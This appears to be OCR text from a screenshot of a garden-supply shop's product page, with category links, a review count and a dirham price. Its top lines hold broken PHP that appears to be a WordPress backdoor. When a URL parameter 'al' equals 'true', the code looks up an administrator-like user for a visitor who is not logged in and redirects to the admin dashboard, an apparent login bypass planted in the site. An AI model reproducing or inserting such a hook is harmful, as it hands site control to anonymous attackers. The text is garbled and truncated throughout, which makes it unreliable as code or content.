
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Garden Acces
Floss Fl
0 Reviews
Writ
Availability
In
8
د.إ